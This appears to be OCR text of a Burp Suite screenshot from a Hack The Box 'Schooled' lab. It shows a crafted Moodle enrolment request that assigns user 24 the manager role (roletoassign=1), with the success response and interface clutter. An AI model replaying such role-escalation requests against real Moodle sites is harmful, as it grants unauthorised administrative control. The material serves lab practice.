 Burp Suite Community Edition v2020.9.1 - Temporary Project
Maths: Participants
Kali Linux Kali Training Kali Tools
Schooled
Maths
Participants
Badges
Competencies
Grades
General
Introduction
Calculus
Algebra
Geometry
Dashboard
Site home
Calendar
Private files
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://moodle.schooled.htb
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&action=enrol
&enrolid=10&sesskey=I8OQ7S0Err&_qf__enrol_manual_enrol_users_form=1&
mform_showmore_id_main=0&userlist%5B%5D=24&roletoassign=1&startdate=4&
duration= HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
11 Cookie: MoodleSession=na6bmqb1fb3soej8k7rdlflv9m
12
13
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 01 May 2021 07:10:44 GMT
3 Server: Apache/2.4.46 (FreeBSD) PHP/7.4.15
4 X-Powered-By: PHP/7.4.15
5 Expires: Mon, 20 Aug 1969 09:23:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Cache-Control: post-check=0, pre-check=0
9 Last-Modified: Sat, 01 May 2021 07:10:44 GMT
10 Accept-Ranges: none
11 Content-Length: 51
12 Connection: close
13 Content-Type: application/json; charset=utf-8
14
15 {
"success":true,
"response":{
},
"error":"",
"count":1
}
Search...
0 matches
482 bytes | 365 millis
Manue
Clear filters
Status
Active
Active
Active